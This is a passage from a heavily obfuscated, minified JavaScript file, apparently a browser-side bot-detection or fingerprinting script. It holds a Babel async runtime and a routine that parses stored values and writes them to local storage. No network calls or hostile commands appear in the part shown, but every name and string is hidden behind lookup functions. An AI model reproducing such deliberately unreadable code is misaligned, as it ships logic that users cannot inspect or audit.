Ds()[Mr(VV)],'undefined')?Ds()[Mr(VV)](mV,p5k,nKk,Xm,JB):Ds()[Mr(f7)].apply(null,[NLk,t7,jc,wX([]),Q9])](tbk),wX(B1k))for(var Bsk in this)z3(nx()[KB(x6)](Q9,Vf,MZ,wX([])),Bsk[Vx()[cB(fq)](gx,pB,x6,lkk)](vv))&&Otk.call(this,Bsk)&&wX(dl[XB()[gb(VV)](nq,sX,Gw,Am)](Xj(Bsk[pj(typeof Vx()[cB(bs)],jp([],[][[]]))?Vx()[cB(bV)].call(null,IE,qV,RIk,X2):Vx()[cB(f7)](b7,F7,XZ,Eq)](f7))))&&(this[Bsk]=jxk);wN.pop();},tw()[I1(x6)](wX(wX({})),wX(f7),Pm,kq,DB,OW),function(){return mG.apply(this,[LS,arguments]);},tw()[I1(Vf)](Wr,wX(wX(f7)),nE,vlk,Sq,Pd),function k9k(lvk){wN.push(xV);if(this[pj(typeof Xn()[JY(fZ)],'undefined')?Xn()[JY(qv)].apply(null,[T3,Nc,wX(wX(f7))]):Xn()[JY(js)].call(null,L9,mZ,IE)])throw lvk;var psk=this;function cOk(Oxk,C7k){wN.push(t7);rZk[XB()[gb(sO)](n9,Pm,T3,cb)]=z3(typeof tw()[I1(Vf)],'undefined')?tw()[I1(js)](tZ,Gz,Ylk,p5k,fq,M1):tw()[I1(VV)].call(null,wX(wX({})),Cv,sX,cf,js,n9);rZk[XB()[gb(sb)](hQk,js,YJ,E7)]=lvk;psk[Ds()[Mr(Mf)](Pm,VMk,Slk,gr,tZ)]=Oxk;C7k&&(psk[Vx()[cB(Aq)].apply(null,[SZ,TO,sE,NF])]=Ds()[Mr(Mf)](Pm,VMk,Slk,nE,BO),psk[XB()[gb(sb)].apply(null,[hQk,js,IE,E7])]=jxk);var WVk;return wN.pop(),WVk=wX(wX(C7k)),WVk;}for(var sPk=lb(this[nx()[KB(KX)](T1,Hq,xG,dw)][Vx()[cB(vv)].apply(null,[Cv,rx,wX(wX([])),xY])],f7);jO(sPk,vv);--sPk){var M9k=this[nx()[KB(KX)].apply(null,[wX(wX(vv)),Hq,xG,mx])][sPk],rZk=M9k[Vx()[cB(Is)](sX,Uq,Zf,lO)];if(z3(pj(typeof Vx()[cB(bs)],'undefined')?Vx()[cB(KX)].call(null,wX({}),km,vv,fB):Vx()[cB(f7)](rx,Qr,Q9,sf),M9k[Ds()[Mr(x6)](YJ,WD,tf,wX(wX([])),gf)])){var fVk;return fVk=cOk(WJ()[Ah(Gw)].apply(null,[Jv,wX(wX(f7)),Cr,nW])),wN.pop(),fVk;}if(z5k(M9k[Ds()[Mr(x6)](YJ,WD,tf,Mb,xE)],this[pj(typeof nx()[KB(x6)],'undefined')?nx()[KB(Gw)].call(null,Aq,JB,ph,Cr):nx()[KB(M9)](pB,Gr,T3,Ls)])){var F1k=Otk.call(M9k,WJ()[Ah(Yf)](pq,Uf,wX(wX([])),W3)),c9k=Otk.call(M9k,Vx()[cB(mP)](Xx,fq,Vv,cv));if(F1k&&c9k){if(zR(this[nx()[KB(Gw)](Yf,JB,ph,rx)],M9k[WJ()[Ah(Yf)](pq,wX([]),wP,W3)])){var Qqk;return Qqk=cOk(M9k[pj(typeof WJ()[Ah(YJ)],'undefined')?WJ()[Ah(Yf)](pq,JB,wX(wX([])),W3):WJ()[Ah(sO)](f1,js,VV,JO)],wX(vv)),wN.pop(),Qqk;}if(zR(this[nx()[KB(Gw)](wX(f7),JB,ph,wU)],M9k[Vx()[cB(mP)].call(null,Wr,fq,T3,cv)])){var LBk;return LBk=cOk(M9k[Vx()[cB(mP)].call(null,kE,fq,Nx,cv)]),wN.pop(),LBk;}}else if(F1k){if(zR(this[nx()[KB(Gw)](wX({}),JB,ph,km)],M9k[z3(typeof WJ()[Ah(Sq)],jp([],[][[]]))?WJ()[Ah(sO)].apply(null,[k1,Sq,Yf,jf]):WJ()[Ah(Yf)].apply(null,[pq,gt,qV,W3])])){var f9k;return f9k=cOk(M9k[WJ()[Ah(Yf)](pq,fZ,qV,W3)],wX(Y7[Wr])),wN.pop(),f9k;}}else{if(wX(c9k))throw new (dl[Vx()[cB(P6)](SZ,dE,XO,Vd)])(Xn()[JY(Gw)](L9,lp,pB));if(zR(this[nx()[KB(Gw)](wX(vv),JB,ph,AV)],M9k[z3(typeof Vx()[cB(js)],jp([],[][[]]))?Vx()[cB(f7)](Zf,z7,wX([]),VB):Vx()[cB(mP)].call(null,gr,fq,f7,cv)])){var c6k;return c6k=cOk(M9k[Vx()[cB(mP)](wX(wX(vv)),fq,wX(wX(vv)),cv)]),wN.pop(),c6k;}}}}wN.pop();},Ds()[Mr(Vf)](YJ,CX,KX,BO,sb),function j6k(G6k,Dbk){wN.push(D1);for(var Kvk=lb(this[nx()[KB(KX)].apply(null,[rE,Hq,tJ,wX({})])][Vx()[cB(vv)](T1,rx,L9,jh)],f7);jO(Kvk,vv);--Kvk){var MPk=this[nx()[KB(KX)](gf,Hq,tJ,Gz)][Kvk];if(z5k(MPk[Ds()[Mr(x6)].call(null,YJ,J9,tf,wX({}),Jv)],this[nx()[KB(Gw)](Mb,JB,HZ,sw)])&&Otk.call(MPk,Vx()[cB(mP)].call(null,T1,fq,wX([]),zE))&&zR(this[nx()[KB(Gw)](tB,JB,HZ,mV)],MPk[Vx()[cB(mP)].call(null,ct,fq,Xm,zE)])){var qtk=MPk;break;}}qtk&&(z3(Vx()[cB(DB)].call(null,wX(wX(vv)),Jv,gf,ml),G6k)||z3(WJ()[Ah(km)](hs,Pf,Is,g4k),G6k))&&z5k(qtk[Ds()[Mr(x6)](YJ,J9,tf,rx,x6)],Dbk)&&z5k(Dbk,qtk[Vx()[cB(mP)](T1,fq,Is,zE)])&&(qtk=null);var Bqk=qtk?qtk[Vx()[cB(Is)](cE,Uq,VV,K7)]:{};Bqk[XB()[gb(sO)].call(null,J9,Pm,Is,cb)]=G6k;Bqk[XB()[gb(sb)].apply(null,[gs,js,f7,E7])]=Dbk;var jmk;return jmk=qtk?(this[pj(typeof Vx()[cB(sw)],'undefined')?Vx()[cB(Aq)].apply(null,[x6,TO,wP,H5k]):Vx()[cB(f7)].call(null,wB,Lx,wX(vv),Vv)]=Ds()[Mr(Mf)](Pm,Zm,Slk,Vw,Mb),this[z3(typeof Ds()[Mr(sb)],jp(Xn()[JY(mV)](S1,FP,Xx),[][[]]))?Ds()[Mr(f7)](ft,Im,Yb,Uf,Mb):Ds()[Mr(Mf)](Pm,Zm,Slk,KX,T1)]=qtk[Vx()[cB(mP)](IE,fq,gr,zE)],rbk):this[tw()[I1(M9)](wX(wX({})),wX({}),sO,KKk,sb,rZ)](Bqk),wN.pop(),jmk;},tw()[I1(M9)](d1,sO,sO,KKk,KX,hj),function rEk(Nvk,Xsk){wN.push(Dlk);if(z3(tw()[I1(VV)].apply(null,[wX(wX(vv)),wX(wX({})),sX,cf,gf,Pgk]),Nvk[XB()[gb(sO)](Pgk,Pm,qv,cb)]))throw Nvk[XB()[gb(sb)](Et,js,tB,E7)];z3(Vx()[cB(DB)](mV,Jv,bV,Fd),Nvk[XB()[gb(sO)].call(null,Pgk,Pm,sb,cb)])||z3(WJ()[Ah(km)](hs,wX([]),wX(wX([])),pt),Nvk[XB()[gb(sO)].call(null,Pgk,Pm,cE,cb)])?this[Ds()[Mr(Mf)](Pm,Db,Slk,wX(wX(f7)),Uq)]=Nvk[XB()[gb(sb)].call(null,Et,js,Uq,E7)]:z3(pj(typeof WJ()[Ah(Sq)],'undefined')?WJ()[Ah(Is)](DB,bs,wX({}),Jq):WJ()[Ah(sO)](Hkk,xE,qv,pr),Nvk[XB()[gb(sO)](Pgk,Pm,sE,cb)])?(this[WJ()[Ah(gx)](Ls,wX(wX(vv)),vv,Fd)]=this[XB()[gb(sb)].apply(null,[Et,js,qV,E7])]=Nvk[XB()[gb(sb)].apply(null,[Et,js,Lt,E7])],this[pj(typeof Vx()[cB(XZ)],'undefined')?Vx()[cB(Aq)](Cr,TO,Xm,b5k):Vx()[cB(f7)](bV,Pv,xE,IB)]=WJ()[Ah(Is)].apply(null,[DB,Nx,wX(wX({})),Jq]),this[Ds()[Mr(Mf)].call(null,Pm,Db,Slk,Yf,tB)]=WJ()[Ah(Gw)](Jv,tZ,Z3,WY)):z3(z3(typeof Xn()[JY(x6)],jp('',[][[]]))?Xn()[JY(js)].call(null,kq,sE,wX(f7)):Xn()[JY(KX)].apply(null,[YJ,QP,ct]),Nvk[XB()[gb(sO)](Pgk,Pm,T1,cb)])&&Xsk&&(this[Ds()[Mr(Mf)](Pm,Db,Slk,Is,Sq)]=Xsk);var b6k;return wN.pop(),b6k=rbk,b6k;},pj(typeof WJ()[Ah(xs)],jp([],[][[]]))?WJ()[Ah(Jv)](HE,Z9,gr,lz):WJ()[Ah(sO)](Ps,L9,fm,HIk),function HZk(hVk){wN.push(MTk);for(var SEk=lb(this[nx()[KB(KX)](wX([]),Hq,Vj,wX(wX(f7)))][Vx()[cB(vv)].apply(null,[km,rx,b7,W3])],f7);jO(SEk,vv);--SEk){var sOk=this[nx()[KB(KX)](wX(wX([])),Hq,Vj,Ls)][SEk];if(z3(sOk[Vx()[cB(mP)](Ab,fq,Iv,ITk)],hVk)){var t1k;return this[tw()[I1(M9)](mV,wX(wX([])),sO,KKk,VV,RHk)](sOk[Vx()[cB(Is)](wX(vv),Uq,tZ,nm)],sOk[pj(typeof WJ()[Ah(M9)],'undefined')?WJ()[Ah(kE)](Z3,gx,wX([]),xm):WJ()[Ah(sO)](hZ,cE,rx,R9)]),tbk(sOk),wN.pop(),t1k=rbk,t1k;}}wN.pop();},nx()[KB(km)](wX(f7),hLk,A3,tB),function mtk(lbk){wN.push(sMk);for(var njk=lb(this[nx()[KB(KX)].apply(null,[Zf,Hq,xX,js])][z3(typeof Vx()[cB(Af)],jp([],[][[]]))?Vx()[cB(f7)](Uq,Rv,sw,NB):Vx()[cB(vv)].call(null,mP,rx,sX,pP)],Y7[js]);jO(njk,vv);--njk){var qbk=this[nx()[KB(KX)](XO,Hq,xX,BO)][njk];if(z3(qbk[Ds()[Mr(x6)].apply(null,[YJ,Blk,tf,fm,Yf])],lbk)){var Ksk=qbk[Vx()[cB(Is)](sX,Uq,gB,wt)];if(z3(tw()[I1(VV)](wX(vv),Mf,sX,cf,sw,Blk),Ksk[XB()[gb(sO)].apply(null,[Blk,Pm,fq,cb])])){var Lqk=Ksk[XB()[gb(sb)](PE,js,Uf,E7)];tbk(qbk);}var Cxk;return wN.pop(),Cxk=Lqk,Cxk;}}throw new (dl[Vx()[cB(P6)](BO,dE,gr,rR)])(Vx()[cB(gx)].call(null,wX(wX(f7)),Pf,wX(wX(vv)),Un));},WJ()[Ah(rv)](t7,gr,wX(wX([])),IG),function TPk(Csk,qEk,L7k){wN.push(HX);this[Vx()[cB(fZ)].apply(null,[Z9,dLk,wX(wX([])),C3])]=fW(IH,[Xn()[JY(fZ)].call(null,Z9,W9,Jv),Avk(Csk),WJ()[Ah(qv)](PTk,Vf,Is,qZ),qEk,Xn()[JY(kE)].call(null,Lt,fMk,sw),L7k]);z3(Ds()[Mr(Mf)](Pm,J9,Slk,fZ,Gz),this[Vx()[cB(Aq)](Af,TO,wU,vTk)])&&(this[XB()[gb(sb)](JCk,js,A7,E7)]=jxk);var hEk;return wN.pop(),hEk=rbk,hEk;}]);var HEk;return wN.pop(),HEk=x9k,HEk;};var tSk=function(Etk){"@babel/helpers - typeof";wN.push(DB);tSk=KG(Xn()[JY(P6)].call(null,Wp,kx,Xx),typeof dl[z3(typeof Xn()[JY(Ls)],jp('',[][[]]))?Xn()[JY(js)](W9,vs,wX(wX(f7))):Xn()[JY(x6)].call(null,XX,Qr,wX(wX(f7)))])&&KG(pj(typeof Vx()[cB(xs)],jp([],[][[]]))?Vx()[cB(jc)].call(null,Gw,KE,sO,Z0k):Vx()[cB(f7)].call(null,nE,qlk,U9,DHk),typeof dl[Xn()[JY(x6)](XX,Qr,Vf)][Xn()[JY(fZ)].call(null,Z9,xE,wX(wX(vv)))])?function(LO){return mG.apply(this,[SN,arguments]);}:function(bZ){return mG.apply(this,[Ak,arguments]);};var jvk;return wN.pop(),jvk=tSk(Etk),jvk;};var rXk=function(EBk){"@babel/helpers - typeof";wN.push(Nw);rXk=KG(Xn()[JY(P6)].call(null,Wp,K5k,b7),typeof dl[Xn()[JY(x6)](XX,rO,sE)])&&KG(Vx()[cB(jc)](mP,KE,bV,BG),typeof dl[Xn()[JY(x6)](XX,rO,gx)][Xn()[JY(fZ)](Z9,vq,DE)])?function(n7){return mG.apply(this,[Ul,arguments]);}:function(TG){return mG.apply(this,[IM,arguments]);};var IZk;return wN.pop(),IZk=rXk(EBk),IZk;};var Hdk=function(tZk){wN.push(Mt);if(tZk[Xn()[JY(qV)](Us,A9,wX(wX(vv)))]){var s7k=dl[Vx()[cB(Xm)].apply(null,[XZ,Sx,T1,Fj])][Xn()[JY(gt)](qV,DIk,Wj)](tZk[Xn()[JY(qV)](Us,A9,wX(f7))]);if(s7k[z3(typeof XB()[gb(sO)],'undefined')?XB()[gb(mV)](VV,Okk,JB,g5k):XB()[gb(T3)].apply(null,[bAk,x6,Mf,Zb])](ghk)&&s7k[XB()[gb(T3)](bAk,x6,wB,Zb)](SXk)&&s7k[XB()[gb(T3)](bAk,x6,pB,Zb)](YYk)){var p7k=s7k[ghk][z3(typeof Vx()[cB(Uq)],jp('',[][[]]))?Vx()[cB(f7)](Sq,jE,wX(wX(vv)),Ogk):Vx()[cB(Vw)](Vv,fO,xE,mF)](z3(typeof Vx()[cB(gr)],jp([],[][[]]))?Vx()[cB(f7)](IE,Ix,wX({}),z9):Vx()[cB(Vv)](sX,K9,js,OJ));var JPk=s7k[SXk][Vx()[cB(Vw)](sX,fO,JB,mF)](Vx()[cB(Vv)](x6,K9,gr,OJ));mdk=dl[pj(typeof Vx()[cB(Z3)],'undefined')?Vx()[cB(sb)](mP,wP,mx,Jf):Vx()[cB(f7)](bV,h5k,wX(wX(f7)),G4k)](p7k[vv],sb);wUk=dl[Vx()[cB(sb)](gB,wP,Vv,Jf)](JPk[vv],sb);DWk=dl[Vx()[cB(sb)].apply(null,[wX(wX([])),wP,T1,Jf])](JPk[Y7[js]],sb);k3k=s7k[YYk];if(HLk(XI,[])){try{var OOk=wN.length;var sZk=wX(wX(X0));dl[Vx()[cB(VV)].apply(null,[Q9,qb,gf,BIk])][nx()[KB(JB)](U9,sb,Ac,mx)][z3(typeof Xn()[JY(XO)],'undefined')?Xn()[JY(js)](Sx,Yr,Sx):Xn()[JY(Cv)].call(null,c0k,ds,wX(wX([])))](jp(zWk,ghk),s7k[ghk]);dl[Vx()[cB(VV)](wX([]),qb,d1,BIk)][nx()[KB(JB)](js,sb,Ac,IE)][Xn()[JY(Cv)](c0k,ds,tB)](jp(zWk,SXk),s7k[SXk]);dl[Vx()[cB(VV)](js,qb,wX(wX({})),BIk)][nx()[KB(JB)](JB,sb,Ac,wX(vv))][Xn()[JY(Cv)](c0k,ds,gt)](jp(zWk,YYk),s7k[YYk]);}catch(AOk){wN.splice(lb(OOk,f7),Infinity,Mt);}}}if(s7k[XB()[gb(T3)].call(null,bAk,x6,cE,Zb)](CYk)){var vtk=s7k[CYk];if(HLk(XI,[])){try{var A1k=wN.length;var xVk=wX(AM);dl[Vx()[cB(VV)](wX(wX({})),qb,IE,BIk)][nx()[KB(JB)](wX(wX(f7)),sb,Ac,wX(wX(f7)))][Xn()[JY(Cv)].apply(null,[c0k,ds,xs])](jp(zWk,CYk),vtk);}catch(v1k){wN.splice(lb(A1k,f7),Infinity,Mt);}}}qdk(s7k);}wN.pop();};var Z2k=function(Tmk){"@babel/helpers - typeof";wN.push(Jlk);Z2k=KG(Xn()[JY(P6)](Wp,Jq,wX(wX(vv))),typeof dl[Xn()[JY(x6)](XX,KAk,wX([]))])&&KG(Vx()[cB(jc)](rE,KE,Cv,jX),typeof dl[Xn()[JY(x6)].apply(null,[XX,KAk,d1])][Xn()[JY(fZ)].apply(null,[Z9,nHk,Gz])])?function(P9){return mG.apply(this,[dC,arguments]);}:function(Lm){return mG.apply(this,[SS,arguments]);};var Stk;return wN.pop(),Stk=Z2k(Tmk),Stk;};var Bxk=function(Utk){"@babel/helpers - typeof";wN.push(fB);Bxk=KG(Xn()[JY(P6)](Wp,rC,wX([])),typeof dl[Xn()[JY(x6)](XX,CU,Is)])&&KG(Vx()[cB(jc)](Cr,KE,fm,L2),typeof dl[Xn()[JY(x6)].call(null,XX,CU,sw)][Xn()[JY(fZ)].call(null,Z9,Fw,Zf)])?function(qE){return mG.apply(this,[XQ,arguments]);}:function(nO){return mG.apply(this,[X8,arguments]);};var vZk;return wN.pop(),vZk=Bxk(Utk),vZk;};var fNk=function(){"use strict";var X1k=function(D1k,Gqk,F6k){return fW.apply(this,[T,arguments]);};var RZk=function(gVk,H9k,UZk,MEk){wN.push(W5k);var OBk=H9k&&XY(H9k[Vx()[cB(Pm)].apply(null,[DE,Lq,Pm,X0k])],I6k)?H9k:I6k;var xEk=dl[nx()[KB(Mf)].apply(null,[wX(wX({})),I9,bj,wX(wX(f7))])][Vx()[cB(nE)].apply(null,[js,gt,rx,bt])](OBk[Vx()[cB(Pm)](Vv,Lq,Gz,X0k)]);var ROk=new Wxk(MEk||[]);fqk(xEk,pj(typeof WJ()[Ah(b7)],'undefined')?WJ()[Ah(fZ)](XO,kE,Vw,fN):WJ()[Ah(sO)](Os,wX(f7),wX(vv),Tx),fW(IH,[WJ()[Ah(Vf)](fq,wX(wX([])),wX([]),QW),ztk(gVk,UZk,ROk)]));var L6k;return wN.pop(),L6k=xEk,L6k;};var I6k=function(){};var fmk=function(){};var Esk=function(){};var Gtk=function(Qmk,qsk){wN.push(Dt);function W9k(c1k,qBk,N1k,f1k){wN.push(k7);var svk=mG(Nl,[Qmk[c1k],Qmk,qBk]);if(pj(tw()[I1(VV)](d1,A7,sX,cf,qV,ds),svk[XB()[gb(sO)](ds,Pm,x6,cb)])){var Jjk=svk[XB()[gb(sb)].apply(null,[ps,js,BO,E7])],wEk=Jjk[WJ()[Ah(Vf)](fq,P6,wX([]),kz)];var wvk;return wvk=wEk&&KG(Xn()[JY(nE)].apply(null,[CB,AE,vv]),Bxk(wEk))&&ksk.call(wEk,z3(typeof WJ()[Ah(xs)],'undefined')?WJ()[Ah(sO)](Ts,wX([]),Cr,Y9):WJ()[Ah(KX)](Wj,Mf,VV,CY))?qsk[nx()[KB(fZ)](U9,rD,FN,Aq)](wEk[WJ()[Ah(KX)].apply(null,[Wj,Ab,rv,CY])])[WJ()[Ah(T1)](XQk,sw,wX(wX(f7)),EIk)](function(Pxk){wN.push(Jm);W9k(Ds()[Mr(Mf)](Pm,Ob,Slk,Uf,wP),Pxk,N1k,f1k);wN.pop();},function(UBk){wN.push(VLk);W9k(pj(typeof tw()[I1(Mf)],jp(Xn()[JY(mV)].apply(null,[S1,WO,IE]),[][[]]))?tw()[I1(VV)].apply(null,[wX(vv),Pf,sX,cf,L9,Tw]):tw()[I1(js)](AV,rE,Egk,St,wU,Jv),UBk,N1k,f1k);wN.pop();}):qsk[nx()[KB(fZ)](wX(wX(vv)),rD,FN,wX(wX(f7)))](wEk)[WJ()[Ah(T1)](XQk,Iv,XO,EIk)](function(wbk){wN.push(Cw);Jjk[z3(typeof WJ()[Ah(jc)],jp([],[][[]]))?WJ()[Ah(sO)](Dt,wX([]),rv,MTk):WJ()[Ah(Vf)].call(null,fq,Lt,Ls,BCk)]=wbk,N1k(Jjk);wN.pop();},function(Ttk){wN.push(Av);var Zsk;return Zsk=W9k(tw()[I1(VV)](P6,DE,sX,cf,Yf,Z4k),Ttk,N1k,f1k),wN.pop(),Zsk;}),wN.pop(),wvk;}f1k(svk[XB()[gb(sb)](ps,js,BO,E7)]);wN.pop();}var EPk;fqk(this,WJ()[Ah(fZ)](XO,AV,qv,zj),fW(IH,[WJ()[Ah(Vf)](fq,tZ,wX(wX(vv)),PY),function Rsk(fBk,FOk){var dZk=function(){return new qsk(function(Tvk,H1k){W9k(fBk,FOk,Tvk,H1k);});};wN.push(Bw);var wOk;return wOk=EPk=EPk?EPk[pj(typeof WJ()[Ah(Sq)],jp([],[][[]]))?WJ()[Ah(T1)].apply(null,[XQk,gx,wX(wX(vv)),ICk]):WJ()[Ah(sO)].call(null,ZZ,rE,SZ,N5k)](dZk,dZk):dZk(),wN.pop(),wOk;}]));wN.pop();};var Ovk=function(Kqk){return fW.apply(this,[nQ,arguments]);};var Vxk=function(Rqk){return fW.apply(this,[VM,arguments]);};var Wxk=function(S9k){wN.push(Df);this[nx()[KB(KX)](wX(wX({})),Hq,vF,sX)]=[fW(IH,[Ds()[Mr(x6)].call(null,YJ,IO,tf,RIk,IE),z3(typeof Vx()[cB(tB)],jp('',[][[]]))?Vx()[cB(f7)](wP,AB,wX(wX([])),AZ):Vx()[cB(KX)](tB,km,DB,At)])],S9k[Ds()[Mr(VV)].call(null,mV,hQk,nKk,Cv,Uf)](Ovk,this),this[Xn()[JY(bV)].call(null,z0k,JF,DE)](wX(vv));wN.pop();};var kvk=function(F9k){wN.push(Pq);if(F9k||z3(z3(typeof Xn()[JY(Lt)],'undefined')?Xn()[JY(js)].call(null,p1,W1,wX(wX({}))):Xn()[JY(mV)].apply(null,[S1,Hd,SZ]),F9k)){var w7k=F9k[QEk];if(w7k){var Wjk;return wN.pop(),Wjk=w7k.call(F9k),Wjk;}if(KG(pj(typeof Xn()[JY(YJ)],'undefined')?Xn()[JY(P6)](Wp,tj,M9):Xn()[JY(js)](rO,sZ,sX),typeof F9k[z3(typeof Ds()[Mr(x6)],jp([],[][[]]))?Ds()[Mr(f7)].apply(null,[Ogk,GF,Yf,pB,fm]):Ds()[Mr(Mf)](Pm,HAk,Slk,sE,Z9)])){var k1k;return wN.pop(),k1k=F9k,k1k;}if(wX(dl[XB()[gb(VV)](vLk,sX,Cr,Am)](F9k[Vx()[cB(vv)](Gw,rx,wX(wX({})),cp)]))){var Qbk=T9(f7),q9k=function Sbk(){wN.push(jV);for(;zR(++Qbk,F9k[pj(typeof Vx()[cB(nE)],'undefined')?Vx()[cB(vv)](Vw,rx,Mf,cX):Vx()[cB(f7)](bV,K4k,KX,FE)]);)if(ksk.call(F9k,Qbk)){var r9k;return Sbk[WJ()[Ah(Vf)].call(null,fq,Jv,fq,x3)]=F9k[Qbk],Sbk[Xn()[JY(qv)](T3,fR,AV)]=wX(f7),wN.pop(),r9k=Sbk,r9k;}Sbk[WJ()[Ah(Vf)](fq,vv,M9,x3)]=zxk;Sbk[z3(typeof Xn()[JY(XZ)],jp([],[][[]]))?Xn()[JY(js)].apply(null,[H5k,bs,AV]):Xn()[JY(qv)](T3,fR,wX(f7))]=wX(Y7[Wr]);var DPk;return wN.pop(),DPk=Sbk,DPk;};var vVk;return vVk=q9k[Ds()[Mr(Mf)](Pm,HAk,Slk,wX(vv),dw)]=q9k,wN.pop(),vVk;}}throw new (dl[WJ()[Ah(Af)](tkk,T3,f7,UV)])(jp(Bxk(F9k),nx()[KB(T1)](sE,cE,rn,wX(wX({})))));};wN.push(bB);fNk=function bEk(){return lsk;};var zxk;var lsk={};var n1k=dl[nx()[KB(Mf)].call(null,Ls,I9,A2,Uf)][z3(typeof Vx()[cB(Tr)],jp([],[][[]]))?Vx()[cB(f7)].apply(null,[Uq,Bx,wX(wX(vv)),HX]):Vx()[cB(Pm)].apply(null,[Mf,Lq,wX([]),xI])];var ksk=n1k[XB()[gb(T3)](AE,x6,M9,Zb)];var fqk=dl[nx()[KB(Mf)].call(null,wX(wX(vv)),I9,A2,Af)][Vx()[cB(Af)](AV,vr,Is,bX)]||function(MO,RO,dv){return mG.apply(this,[DI,arguments]);};var QOk=KG(Xn()[JY(P6)](Wp,sj,wX(wX(vv))),typeof dl[Xn()[JY(x6)](XX,AG,qv)])?dl[Xn()[JY(x6)](XX,AG,bV)]:{};var QEk=QOk[Xn()[JY(fZ)](Z9,QE,DB)]||Xn()[JY(L9)](Sx,Kj,Z9);var dVk=QOk[WJ()[Ah(Aq)](f4k,Vw,wX(wX([])),Ac)]||(pj(typeof Xn()[JY(L9)],'undefined')?Xn()[JY(mP)].apply(null,[rMk,mp,cr]):Xn()[JY(js)](I9,vs,Zf));var ABk=QOk[nx()[KB(VV)](gt,A7,Sc,Gw)]||Xn()[JY(Is)](vAk,Jd,P6);try{var Fqk=wN.length;var SZk=wX([]);X1k({},Xn()[JY(mV)].apply(null,[S1,SP,mV]));}catch(VEk){wN.splice(lb(Fqk,f7),Infinity,bB);X1k=function(fb,vt,kw){return mG.apply(this,[TA,arguments]);};}lsk[nx()[KB(Sq)](vv,nt,dz,gf)]=RZk;var Lbk=nx()[KB(Aq)](wX(wX(f7)),tZ,hG,wX(wX({})));var Ejk=pj(typeof Xn()[JY(Jv)],jp([],[][[]]))?Xn()[JY(T1)](ZIk,FE,wB):Xn()[JY(js)](vP,WO,XO);var MZk=WJ()[Ah(L9)](GAk,Ls,wX(wX([])),OZ);var YOk=z3(typeof Vx()[cB(IE)],jp([],[][[]]))?Vx()[cB(f7)](mV,Tgk,rv,qD):Vx()[cB(Sq)](km,Vf,fm,dY);var htk={};var RBk={};X1k(RBk,QEk,function(){return mG.apply(this,[CA,arguments]);});var EVk=dl[pj(typeof nx()[KB(MKk)],jp([],[][[]]))?nx()[KB(Mf)](sw,I9,A2,wX([])):nx()[KB(M9)](Cr,rf,DIk,gr)][WJ()[Ah(mP)](Xx,js,xs,zp)];var POk=EVk&&EVk(EVk(kvk([])));POk&&pj(POk,n1k)&&ksk.call(POk,QEk)&&(RBk=POk);var kwk=Esk[Vx()[cB(Pm)].apply(null,[Wj,Lq,Nx,xI])]=I6k[Vx()[cB(Pm)](wX([]),Lq,XZ,xI)]=dl[pj(typeof nx()[KB(Ab)],jp([],[][[]]))?nx()[KB(Mf)](wX([]),I9,A2,wX(wX(vv))):nx()[KB(M9)].call(null,wX([]),tb,Gz,L9)][Vx()[cB(nE)].call(null,mP,gt,sX,bx)](RBk);function tEk(mqk){wN.push(rO);[Ds()[Mr(Mf)](Pm,jV,Slk,xE,Vf),tw()[I1(VV)](P6,Wj,sX,cf,JB,JE),WJ()[Ah(Is)].call(null,DB,wX(wX(f7)),Nx,vP)][Ds()[Mr(VV)](mV,SV,nKk,wX(wX({})),Yf)](function(HPk){X1k(mqk,HPk,function(Abk){var Vsk;wN.push(hs);return Vsk=this[pj(typeof WJ()[Ah(wU)],jp('',[][[]]))?WJ()[Ah(fZ)](XO,wX(wX(vv)),wX(wX({})),U7):WJ()[Ah(sO)].apply(null,[Zw,mP,Ab,Hm])](HPk,Abk),wN.pop(),Vsk;});});wN.pop();}function ztk(fEk,dvk,FEk){var Ytk=Lbk;return function(Ysk,Evk){wN.push(wf);if(z3(Ytk,MZk))throw new (dl[Vx()[cB(P6)].call(null,Q9,dE,Aq,IHk)])(XB()[gb(Mf)](vf,bs,Ab,VB));if(z3(Ytk,YOk)){if(z3(tw()[I1(VV)](Uf,wX(wX(f7)),sX,cf,gx,JAk),Ysk))throw Evk;var r6k;return r6k=fW(IH,[WJ()[Ah(Vf)].apply(null,[fq,Lt,wX(wX(f7)),OZ]),zxk,Xn()[JY(qv)](T3,xz,wX(wX([]))),wX(vv)]),wN.pop(),r6k;}for(FEk[Vx()[cB(Aq)].call(null,sw,TO,wU,Xr)]=Ysk,FEk[XB()[gb(sb)](Oq,js,XO,E7)]=Evk;;){var ltk=FEk[Vx()[cB(fZ)](dw,dLk,wX(vv),Gp)];if(ltk){var l1k=rjk(ltk,FEk);if(l1k){if(z3(l1k,htk))continue;var X9k;return wN.pop(),X9k=l1k,X9k;}}if(z3(Ds()[Mr(Mf)].apply(null,[Pm,FLk,Slk,Nx,cE]),FEk[Vx()[cB(Aq)](rx,TO,Pm,Xr)]))FEk[Vx()[cB(L9)].call(null,Z3,Mf,wB,EV)]=FEk[z3(typeof nx()[KB(DB)],jp('',[][[]]))?nx()[KB(M9)](f7,wB,nKk,gr):nx()[KB(L9)](wX(wX([])),Z9,vV,Xx)]=FEk[XB()[gb(sb)](Oq,js,Wr,E7)];else if(z3(tw()[I1(VV)](Xm,fm,sX,cf,rE,JAk),FEk[Vx()[cB(Aq)](qV,TO,wX(wX([])),Xr)])){if(z3(Ytk,Lbk))throw Ytk=YOk,FEk[XB()[gb(sb)].apply(null,[Oq,js,Nx,E7])];FEk[tw()[I1(Vf)].apply(null,[YJ,EE,nE,vlk,Zf,hQk])](FEk[XB()[gb(sb)](Oq,js,Vw,E7)]);}else z3(WJ()[Ah(Is)](DB,d1,tZ,Dm),FEk[z3(typeof Vx()[cB(Af)],jp('',[][[]]))?Vx()[cB(f7)](sb,tTk,KX,nB):Vx()[cB(Aq)](d1,TO,Uq,Xr)])&&FEk[Ds()[Mr(Vf)].call(null,YJ,Oq,KX,Uq,tB)](z3(typeof WJ()[Ah(Zf)],jp('',[][[]]))?WJ()[Ah(sO)].call(null,ZQk,wX(wX([])),Uf,wU):WJ()[Ah(Is)](DB,Af,vv,Dm),FEk[XB()[gb(sb)](Oq,js,km,E7)]);Ytk=MZk;var k6k=mG(Nl,[fEk,dvk,FEk]);if(z3(Xn()[JY(KX)](YJ,gw,vv),k6k[XB()[gb(sO)](JAk,Pm,BO,cb)])){if(Ytk=FEk[pj(typeof Xn()[JY(Pf)],'undefined')?Xn()[JY(qv)](T3,xz,DB):Xn()[JY(js)].apply(null,[pkk,Yb,Cr])]?YOk:Ejk,z3(k6k[XB()[gb(sb)](Oq,js,Nx,E7)],htk))continue;var E6k;return 